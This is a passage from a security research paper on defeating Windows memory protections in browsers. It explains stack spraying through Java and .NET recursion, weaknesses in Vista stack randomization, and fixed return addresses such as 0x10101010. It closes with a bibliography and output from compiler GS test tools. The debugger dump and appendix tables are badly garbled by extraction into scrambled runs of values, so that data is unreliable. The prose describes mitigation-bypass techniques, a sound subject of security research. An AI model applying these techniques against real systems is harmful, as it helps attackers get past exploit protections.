In this scenario, the goal is to fill a large amount of stack space with useful pointers to overwrite. Using this technique allows the attacker to select an approximate location to corrupt rather than a precise one. The easiest way to do this is to create a recursive function with no local variables and no parameters. By calling this function enough times so that it fills up most of the stack, a large buffer will be created that contains (in theory) a series of return addresses, any of which can be overwritten to gain arbitrary execution. In reality, several other data elements also get pushed onto the stack. The stack layout for both Java and .NET threads are shown respectively.# **NET Stack Layout**

# **Java Stack Layout**



The content of the stack in each scenario is not exactly a large buffer of repeating convenient return addresses to overwrite; other meta-data is also stored on the stack. In the case of Java, there is a significant amount of meta-data, with saved EIPs only occurring about once in every 8 DWORDs. Conversely, .NET has only saved registers, and saved EIPs can be as frequent as 1 in every 2 DWORDs. In either case, overwriting other DWORDs does not result in program crashes because overwriting the saved registers has no effect (since the same registers are restored again in the following stack frames).

## **Stack spraying with shellcode**

Code is just as easy to place on the stack as addresses. In this case, the attacker would create functions with very large stack footprints that contain the code of their choosing. This could be achieved for example by creating a large number of integers or bytes as local variables, and then populating them with useful code. Again, this would best be achieved with a recursive function. Also, it should be noted that code located on the stack may only be executed if DEP is not being enforced. This restriction is also true of heap spraying, however.

## **Stack spraying with pointers**

One particularly interesting aspect of stack spraying is that rather than filling up a block full of user-controlled data, it is equally easy to fill up the block with pointers to user-controlled data. Indirection like this might be useful in a number of memory corruption scenarios. In order to achieve this, the attacker simply needs to make a function that has a large number of local variables that are pointers. Obviously, both languages don't support direct pointer manipulation, however by creating new arrays or objects, pointers will be created and placed on the stack. Therefore, by following a similar strategy to those previously outlined (namely, having arecursive function with a large amount of local variables and/or parameters), it is possible to have a large buffer of pointers to user controlled-data.

## **Stack spraying and ASLR**

ASLR in Vista randomizes the stack, as discussed earlier. Astute readers might notice that allocating a sufficiently large stack should not succeed; at attempt to allocate 128M or more for a stack should fail because the ASLR code searches through the address space a random number of times for a hole that the stack should fit in. However, the size passed to the stack randomization function is the stack commit size, not the stack reserve size. Therefore, the search through memory will look for quite small holes (4K in most cases), rather than obnoxiously large ones. It doesn't really matter if the hole returned is big enough to fit the large stack reserve in or not; the base address returned from the randomization process is just used as a hint to NtAllocateVirtualMemory. If the base address passed to NtAllocateVirtualMemory does not point to a block of free space large enough for the reserve allocation, the address space will be searched linearly for a big enough space and allocate there. Therefore, base address randomization for the stack has little meaning in the context of these techniques. The excessively large stacks always get allocated in the lower part of the address space, as shown:



# **Large Thread Stack Placement**

The address 0x10000000 is a safe one to return to, since part of the stack is always there. If 0's cannot exist within the return address, then something like 0x10101010 would also be adequate. An example memory dump utilizing .NET is shown:| Registers   |          | 圖8 | Memory                                                                                                                         |
|-------------|----------|----|--------------------------------------------------------------------------------------------------------------------------------|
| Customize   |          |    | Virtual: 10101010                                                                                                              |
| Reg         | Value    | ×  | 10101010 05eff12c 046fcf59 05eff12c 046fcf59 05eff12c 046fcf5<br>10101044 046fcf59 05eff12c 046fcf59 05eff12c 046fcf59 05eff12 |
| gs          | 0        |    | 10101078    05eff12c    046fcf59    05eff12c    046fcf59    05eff12c    046fcf5                                                |
| f s         | Зb       |    | 101010ac 046fcf59 05eff12c 046fcf59 05eff12c 046fcf59 05eff12<br>101010e0 05eff12c 046fcf59 05eff12c 046fcf59 05eff12c 046fcf5 |
| es          | 23       |    | 10101114 046fcf59 05eff12c 046fcf59 05eff12c 046fcf59 05eff12                                                                  |
| ds          | 23       |    | 10101148    05eff12c    046fcf59    05eff12c    046fcf59    05eff12c    046fcf5                                                |
| edi         | 0        |    | 1010117c 046fcf59 05eff12c 046fcf59 05eff12c 046fcf59 05eff12<br>101011b0 05eff12c 046fcf59 05eff12c 046fcf59 05eff12c 046fcf5 |
| esi         | 0        |    |                                                                                                                                |
| ebx         | 0        | Ξ  |                                                                                                                                |
| edx         | 771bd094 |    | Disassembly                                                                                                                    |
| ecx         | 0        |    | Offset: 46fcf40                                                                                                                |
| eax         | 7ffa7000 |    | No prior disassembly possible                                                                                                  |
| ebp         | 19e2fca8 |    | 046fcf40 56<br>esi<br>push<br>046fcf41 8bf1<br>esi, ecx<br>mov                                                                 |
| eip         | 77177dfe |    | 046fcf43 833d685aa50300<br>dword ptr ds: [3A55A68h], 0<br>$_{\text{cmp}}$                                                      |
| es.         | 1b       |    | 046fcf4a 7405<br>046fcf51<br>je.                                                                                               |
| efl         | 246      |    | 046fcf4c e8f6b3a275<br>mscorwks!JIT_DbgIsJustMyCode<br>cal1<br>046fcf51 90<br>nop                                              |
| esp         | 19e2fc7c |    | 046fcf52 8bce<br>mov<br>ecx, esi                                                                                               |
| SS.         | 23       |    | 046fcf54 e893638600<br>call<br>04f632ec                                                                                        |
| dr0         | 0.       |    | 046fcf59 90<br>nop<br>046fcf5a 90                                                                                              |
| dr1         | 0        |    | nop<br>$046fcf5b$ 5e<br>esi<br>pop                                                                                             |
| dr2         | 0        |    | 046fcf5c c3<br>ret                                                                                                             |
| dr3         | 0        |    | 046fcf5d 0000<br>byte ptr [eax], al<br>add                                                                                     |
| dr6         | 0        |    |                                                                                                                                |
| dr7         | 0        |    | Command                                                                                                                        |
| di          | 0        |    | 00001000 MEM COMMIT<br>State                                                                                                   |
| $s_1$       | 0        |    | RegionUsageStack<br>Usage                                                                                                      |
| bx          | 0        |    | $9b0.$ de $0$<br>Pid.Tid<br>0a6a1000 - 0f63f000                                                                                |
| dx          | d094     |    | 00020000 MEM_PRIVATE<br>Type                                                                                                   |
| cх          | 0        |    | 00000004 PAGE_READWRITE<br>Protect                                                                                             |
| ax          | 7000     |    | 00001000 MEM COMMIT<br>State<br>RegionUsageStack<br>Usage                                                                      |
| bр          | fca8     |    | Pid.Tid<br>9b0.de0                                                                                                             |
| ip          | 7dfe     |    | $19ce0000 : 19ce0000 - 00050000$                                                                                               |
| f1          | 246      |    | 00000000<br>Type                                                                                                               |
| $_{\rm sp}$ | fc7c     |    | 00000001 PAGE NOACCESS<br>Protect<br>00010000 MEM FREE<br>State                                                                |
| Ъl          | 0        |    | $D = -2$ and $H = -2$<br>$TL - - -$                                                                                            |
|             |          | ÷  | $\leftarrow$<br>ш                                                                                                              |

Here, a large stack has been created with a saved EIP every second DWORD. This stack will reliably exist at approximately the same location across multiple executions.# **Conclusion**

In this paper we demonstrated that the memory protection mechanisms available in the latest versions of Windows are not always effective when it comes to preventing the exploitation of memory corruption vulnerabilities in browsers. They raise the bar, but the attacker still has a good chance of being able to bypass them. Two factors contribute to this problem: the degree to which the browser state is controlled by the attacker; and the extensible plugin architecture of modern browsers.

The internal state of the browser is determined to a large extent by the untrusted and potentially malicious data it processes. The complexity of HTML combined with the power of JavaScript and VBscript, DOM scripting, .NET, Java and Flash give the attacker an unprecedented degree of control over the browser process and its memory layout.

The second factor is the open architecture of the browser, which allows third-party extensions and plugins to execute in the same process and with the same level of privilege. This not only means that any vulnerability in Flash affects the security of the entire browser, but also that a missing protection mechanism in a third-party DLL can enable the exploitation of vulnerabilities in all other browser components.

The authors expect these problems to be addressed in future releases of Windows and browser plugins shipped by third parties.

# **Bibliography**

## **Miscellaneous**

- [Protecting Your Code with Visual C++ Defenses](http://msdn.microsoft.com/en-us/magazine/cc337897.aspx) by Michael Howard
- [A Brief History of Exploitation Techniques & Mitigations on Windows](http://www.leviathansecurity.com/pdf/A_Brief_History_of_Exploitation_Techniques_and_Mitigations_on_Windows.pdf) by Matt Miller
- [Improving Software Security Analysis using Exploitation Properties](http://uninformed.org/index.cgi?v=9&a=4) by skape
- [Windows Vista Exploitation Countermeasures](http://rjohnson.uninformed.org/Presentations/200703%20EuSecWest%20-%20Windows%20Vista%20Exploitation%20Countermeasures/rjohnson%20-%20Windows%20Vista%20Exploitation%20Countermeasures.ppt) by Richard Johnson
- [Buffer Underruns, DEP, ASLR and improving the Exploitation Prevention Mechanisms](http://www.ngssoftware.com/papers/xpms.pdf)  [\(XPMs\) on the Windows platform](http://www.ngssoftware.com/papers/xpms.pdf) by David Litchfield
- [Generic Anti Exploitation Technology for Windows](http://research.eeye.com/html/papers/download/Generic%20Anti%20Exploitation%20Technology%20for%20Windows.pdf) by Ben Nagy
- [Memory Retrieval Vulnerabilities](http://research.eeye.com/html/papers/download/eeyeMRV-Oct2006.pdf) by Derek Soeder

## **GS**

- [/GS compiler option](http://msdn.microsoft.com/en-us/library/8dbf701c(VS.80).aspx) documentation for Visual Studio 2005
- [Compiler Security Checks In Depth](http://msdn.microsoft.com/en-us/library/aa290051(VS.71).aspx) by Brandon Bray
- [Security Improvements to the Whidbey Compiler](http://blogs.msdn.com/branbray/archive/2003/11/11/51012.aspx) by Brandon Bray
- [Analysis of GS protections in Microsoft Windows Vista](http://www.symantec.com/avcenter/reference/GS_Protections_in_Vista.pdf) by Ollie Whitehouse
- Hardening Stack-based [Buffer Overrun Detection in VC++ 2005 SP1](http://blogs.msdn.com/michael_howard/archive/2007/04/03/hardening-stack-based-buffer-overrun-detection-in-vc-2005-sp1.aspx) by Michael Howard
- [Four different tricks to bypass StackShield and StackGuard](http://www.coresecurity.com/index.php5?module=ContentMod&action=item&id=1146) by Gerardo Richarte
- [Defeating the Stack Based Buffer Overflow Prevention Mechanism of Microsoft Windows](http://www.nextgenss.com/papers/defeating-w2k3-stack-protection.pdf)  [2003 Server](http://www.nextgenss.com/papers/defeating-w2k3-stack-protection.pdf) by David Litchfield
- [Reducing the Effective Entropy of GS Cookies](http://www.uninformed.org/?v=7&a=2) by skape## **SafeSEH**

- [/SAFESEH linker option](http://msdn.microsoft.com/en-us/library/9a89h429(VS.80).aspx) documentation for Visual Studio 2005
- [SEH Security Changes in XPSP2 and 2003 SP1](http://www.eeye.com/html/resources/newsletters/vice/VI20060830.html#vexposed) by Ben Nagy
- [Preventing the Exploitation of SEH Overwrites](http://uninformed.org/index.cgi?v=5&a=2) by Skape
- A [Crash Course on the Depths of Win32 Structured Exception Handling](http://www.microsoft.com/msj/0197/Exception/Exception.aspx) by Matt Pietrek
- **[DisableExceptionChainValidation](http://groups.google.com/group/microsoft.public.win32.programmer.kernel/browse_thread/thread/30e315401e5cda5d/130ef3894954e34a?lnk=gst&q=DisableExceptionChainValidation+#130ef3894954e34a) registry key**
- [Reversing Microsoft Visual C++ Part I: Exception Handling](http://www.openrce.org/articles/full_view/21) by Igor Skochinsky

## **Heap protections**

- [XP SP2 Heap Exploitation](http://www.cybertech.net/~sh0ksh0k/projects/winheap/XPSP2%20Heap%20Exploitation.ppt) by Matt Conover and Oded Horovitz
- [Heap Feng Shui in JavaScript](http://www.determina.com/security.research/presentations/bh-eu07/) by Alexander Sotirov
- [Defeating Microsoft Windows XP SP2 Heap Protection and DEP bypass](http://www.maxpatrol.com/defeating-xpsp2-heap-protection.pdf) by Alexander Anisimov
- **[Exploiting Freelist\[0\] on XP SP2](http://www.insomniasec.com/publications/Exploiting_Freelist%5B0%5D_On_XPSP2.zip) by Brett Moore**
- **[Bypassing Windows heap protections](http://packetstormsecurity.nl/papers/bypass/bypassing-win-heap-protections.pdf) by Nicolas Falliere**
- [Heaps About Heaps](http://www.insomniasec.com/publications/Heaps_About_Heaps.rar) by Brett Moore
- [FAQ about HeapSetInformation](http://blogs.msdn.com/michael_howard/archive/2008/02/18/faq-about-heapsetinformation-in-windows-vista-and-heap-based-buffer-overruns.aspx) by Michael Howard

## **DEP**

- [Changes to Functionality in Windows XP SP2: Memory Protection Technologies](http://technet.microsoft.com/en-us/library/bb457155.aspx)
- [DEP on Vista exposed!](http://blogs.technet.com/robert_hensing/archive/2007/04/04/dep-on-vista-explained.aspx) by Robert Hensing
- [Bypassing Windows Hardware-enforced Data Execution Prevention](http://www.uninformed.org/?v=2&a=4) by skape and Skywing
- [In Windows XP, even when DEP is on, it's still sometimes off](http://blogs.msdn.com/oldnewthing/archive/2007/11/16/6281925.aspx) by Raymond Chen
- [New NX APIs added to Windows Vista SP1, Windows XP SP3 and Windows Server 2008](http://blogs.msdn.com/michael_howard/archive/2008/01/29/new-nx-apis-added-to-windows-vista-sp1-windows-xp-sp3-and-windows-server-2008.aspx) by Michael Howard
- [Hardware DEP has a backdoor](http://blog.fabriceroux.com/index.php/2007/02/26/hardware_dep_has_a_backdoor?blog=1) by Fabrice Roux
- [Return-into-libc without Function Calls](http://www.cs.ucsd.edu/~hovav/papers/s07.html) by Hovav Shacham

## **ASLR**

- [Address Space Layout Randomization in Windows Vista](http://blogs.msdn.com/michael_howard/archive/2006/05/26/608315.aspx) by Michael Howard
- [GS and ASLR in Windows Vista](https://www.blackhat.com/presentations/bh-dc-07/Whitehouse/Presentation/bh-dc-07-Whitehouse.pdf) by Ollie Whitehouse
- [An Analysis of Address Space Layout Randomization on Windows Vista](http://www.blackhat.com/presentations/bh-dc-07/Whitehouse/Paper/bh-dc-07-Whitehouse-WP.pdf) by Ollie Whitehouse# **Appendix A. Memory protection analysis tools**

In the course of our research we have developed a set of tools for analyzing memory protections on the Windows platform. These tools can be used to test the implementation of GS, SafeSEH, DEP and ASLR in different versions of the OS and the Visual C++ compiler.

## **GS**

## **gs-perf**

The gs-perf program measures the worst case slowdown introduced by the /GS compiler option. It executes 100 million iterations of a function that returns the address of a local variable and measures how long it takes with and without GS.

The results from a test on a 2.4 GHz Core2 Duo CPU indicate a 42% slowdown:

```
$ ./gs-perf.exe
Testing worst case GS performance:
GS disabled: 188679 calls per tick
GS enabled : 108577 calls per tick
GS slowdown: 42%
```
## **gs-test**

The gs-test program tests the GS function heuristics and variable reordering in the Visual C++ compiler. It compiles a number of test functions with different local variables and reports which functions are protected by GS. Each test function is compiled twice - with and without the strict\_gs\_check pragma.

To test variable reordering, gs-test gets the addresses of the local variables and arguments at runtime and displays them in the order they are on the stack.

The following output shows the results from gs-test compiled with Visual Studio 2005 SP1:

| \$ ./gs-test.exe<br>Testing GS heuristics: |                      |    |
|--------------------------------------------|----------------------|----|
| test case                                  | default GS strict GS |    |
| test int                                   | missing              | GS |
| test array of 4 char                       | missing              | GS |
| test array of 5 char                       | GS                   | GS |
| test array of 2 short                      | missing              | GS |
| test array of 3 short                      | GS                   | GS |
| test array of typedef char                 | GS.                  | GS |
| test array of signed char                  | GS                   | GS |
| test array of unsigned char                | GS                   | GS |
| test array of signed short                 | GS                   | GS |
| test array of unsigned short               | GS.                  | GS |
| test array of int                          | missing              | GS |
| test array of ptr                          | missing              | GS |
|                                            |                      |    || test array of struct 1 char<br>test_array_of_struct_2_char<br>test array of struct 3 char<br>test_array_of_struct_1_short<br>test array of struct 2 short<br>test_array_of_struct_int<br>test_array_of_struct_char_int<br>test array of union char char<br>test array of union char short<br>test array of union short short<br>test_array_of_struct_char_struct_char<br>test_array_of_structs_char_struct short<br>test struct 1 char<br>test_struct_5_char<br>test struct array char<br>test union array char int<br>test alloca<br>test seh<br>test seh int<br>test seh array 4 char<br>test seh_array_5_char<br>test_seh_array_250_char<br>test seh array 5000 char<br>test arg int<br>test arg ptr<br>test arg array char<br>test arg struct int<br>test_arg_struct_array_4_char<br>test_arg_struct_array_5_char<br>test reorder locals<br>test reorder locals order<br>test reorder args<br>test reorder strict bug |                                                                                                                                                                                                                                                                                                                      | GS<br>GS<br>missing<br>GS<br>missing<br>missing<br>missing<br>GS<br>GS<br>GS<br>GS<br>missing<br>missing<br>missing<br>GS<br>GS<br>GS<br>missing<br>missing<br>missing<br>GS<br>GS<br>GS<br>missing<br>missing<br>missing<br>missing<br>missing<br>GS<br>GS<br>GS<br>GS<br>GS | GS<br>GS<br>GS<br>GS<br>GS<br>GS<br>GS<br>GS<br>GS<br>GS<br>GS<br>GS<br>GS<br>GS<br>GS<br>GS<br>GS<br>missing<br>GS<br>GS<br>GS<br>GS<br>GS<br>missing<br>missing<br>missing<br>missing<br>missing<br>missing<br>GS<br>GS<br>GS<br>missing |                                                                                                                                                                                                                                                                                                                                                                                 |
|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| Testing variable reordering:<br>test_reorder_locals                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       |                                                                                                                                                                                                                                                                                                                      |                                                                                                                                                                                                                                                                               |                                                                                                                                                                                                                                            |                                                                                                                                                                                                                                                                                                                                                                                 |
| disabled : missing<br>default : GS<br>strict : GS                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         |                                                                                                                                                                                                                                                                                                                      |                                                                                                                                                                                                                                                                               |                                                                                                                                                                                                                                            |                                                                                                                                                                                                                                                                                                                                                                                 |
| source code order disabled GS                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             |                                                                                                                                                                                                                                                                                                                      | default GS                                                                                                                                                                                                                                                                    |                                                                                                                                                                                                                                            | strict GS                                                                                                                                                                                                                                                                                                                                                                       |
| int<br>a<br>void* b<br>char c[4]<br>char d[5]<br>$int$ e[5]<br>void* $f[10]$<br>$\{ 1 int \} g$<br>$\{2 \text{ints } \}$ h<br>{ $char[10]$ ; } i<br>$\{6$ ints $\}$ j<br>int k<br>void* l<br>$char$ $m[4]$<br>char n[5]<br>int 0[5]<br>void* p[10]<br>$\{ 1 \text{ int } \} q$<br>$\{ 2 \text{ints } \}$ r<br>{ $char[10]$ ; } s $void* p[10]$                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            | int k<br>$\{1 \text{ int }\}$ g<br>char m[4]<br>char c[4]<br>$\{1 \text{ int }\}$ q<br>void* b<br>void* l<br>int a<br>char d[5]<br>char $n[5]$<br>$\{2 \text{ints } \}$ h<br>$\{2 \text{ints } \}$ r<br>{ $char[10]$ ; } s { 6 ints } j<br>{ char[10]; } i<br>$int$ o[5]<br>int e[5]<br>{ 6 ints } j<br>{ 6 ints } t | $\{1 \text{ int }\}$ q<br>$\{1 \text{ int }\}$ g<br>char m[4]<br>$char c[4]$<br>int k<br>void* b<br>void* l<br>int a<br>$\{2 \text{ints } \}$ r<br>$\{2 \text{ints } \}$ h<br>$int$ $0[5]$<br>$int$ e[5]<br>{ 6 ints } t<br>$void* f[10]$<br>void* p[10]<br>char d[5]         |                                                                                                                                                                                                                                            | $\{1 \text{ int }\} q$<br>$\{1 \text{ int }\}$ g<br>char m[4]<br>char c[4]<br>int k<br>void* b<br>void* l<br>int a<br>$\{2 \text{ints } \}$ r<br>$\{2 \text{ints } \}$ h<br>$int$ $o[5]$<br>$int$ e[5]<br>$\{6$ ints $\}$ j<br>$\{6$ ints $\}$ t<br>void* $f[10]$<br>void* p[10]<br>{ $char[10]$ ; } s { $char[10]$ ; } s<br>{ $char[10]$ ; } i { $char[10]$ ; } i<br>char d[5] |{ 6 ints } t void\* f[10] char n[5] char n[5]

test reorder locals order

 disabled : missing default : GS strict : GS source code order disabled GS default GS strict GS char[10] a char i char i char i { char[30] } b { char; char; } o { char; char; } o { char; char; } o char $[50]$  c { char $[2]$  } k { char $[2]$  } k char m $[3]$  { char[70] } d char m[3] char m[3] int j char[80] e int j int j void\* 1[2] { char[60] } f void\* l[2] void\* l[2] int n[10] char[40] g char[10] a int n[10] { char[2] } k { char[20] } h { char[20] } h { char[20] } h { char[20] } h char i { char[30] } b { char[30] } b { char[30] } b int j int n[10] { char[60] } f { char[60] } f { char[2] } k char[40] g { char[70] } d { char[70] } d void\* l[2] char[50] c char[10] a char[10] a char m[3] { char[60] } f char[40] g char[40] g int n[10] { char[70] } d char[50] c char[50] c { char; char; } o char[80] e char[80] e char[80] e test reorder args disabled : missing default : GS strict : GS source code order disabled GS default GS strict GS int a char local2[5] int local1 char\* b char\* b int local1 char\* b  $\{ char[5]$ ; } e { int; char\*; } c ----------- { char[2]; } d { char[2]; } d {  $char[2]$ ; } d int a {  $char[5]$ ; } e int local1 { char[5]; } e char\* b char local2[5] char local2[5] { char\*[5]; } f { int; char\*; } c ----------- ----------- ----------- { char[2]; } d int a int a int local1  ${ \quad \text{char}(5); \quad} e \quad { \quad \text{int; char*; } \quad} c \quad { \quad \text{int; char*; } \quad} c$ char local2[5]  $\{ char* [5]$ ;  $\}$  f  $\{ char* [5]$ ;  $\}$  f  $\{ char* [5]$ ;  $\}$  f test reorder strict bug disabled : missing 